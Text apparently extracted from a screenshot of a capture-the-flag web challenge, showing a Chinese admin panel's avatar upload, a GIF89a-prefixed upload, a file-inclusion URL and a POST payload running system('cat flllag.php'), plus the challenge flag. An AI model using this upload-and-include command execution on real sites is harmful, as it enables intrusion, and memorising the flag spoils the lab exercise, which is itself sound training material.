 拖拽至此上传
GIF89a NSSCTF{97a2e445-ac5f-4180-82c4-1f687e6ac170}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-27 13:37:59
头像上传
选择文件 未选择文件 上传头像
欢迎 元素 控制台 源代码 性能 内存 应用程序 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node6.anna.nssctf.cn:29957/admin.php?file=./uploads/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat  flllag.php');